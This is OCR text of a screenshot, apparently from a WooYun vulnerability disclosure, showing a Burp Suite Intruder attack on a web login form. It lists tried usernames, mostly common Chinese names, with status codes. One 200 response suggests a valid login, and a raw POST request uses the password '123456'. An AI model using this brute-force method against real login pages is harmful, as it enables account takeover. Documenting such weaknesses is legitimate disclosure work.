 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
24 zhangyong 302 827
52 liujun 302 827
112 chenli 302 827
141 wangjian 302 827
255 wangjian 302 827
124 zhangjian 302 829
244 zhangjian 302 829
273 liujun 302 829
103 zhangping 302 831
164 zhangping 302 831
0 500 937 baseline request
42 lili 200 5055
Request Response
Raw Params Headers Hex
utf8=%E2%9C%93&authenticity_token=qOuLmldOiuUHwUCxTdy%2Fq8lokOAYQsjauEg8he6pbYA%3D&user%5Bname%5D=liujun&user%5Bpa
ssword%5D=123456&user%5Bremember_me%5D=0&commit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
www.wooyun.org
Finished